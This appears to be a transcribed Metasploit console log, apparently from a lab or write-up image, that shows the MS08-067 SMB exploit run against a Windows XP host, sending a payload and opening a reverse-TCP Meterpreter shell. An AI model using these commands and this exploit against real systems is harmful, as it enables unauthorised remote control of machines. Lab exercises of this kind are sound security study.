 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.0.37:4444
[*] 192.168.0.54:445 - Automatically detecting the target...
[*] 192.168.0.54:445 - Fingerprint: Windows XP - Service Pack 2 - lang:Unknown
[*] 192.168.0.54:445 - We could not detect the language pack, defaulting to English
[*] 192.168.0.54:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.0.54:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.0.54
[*] Meterpreter session 1 opened (192.168.0.37:4444 -> 192.168.0.54:1027) at 2024-01-23 09:45:59 +0100
meterpreter >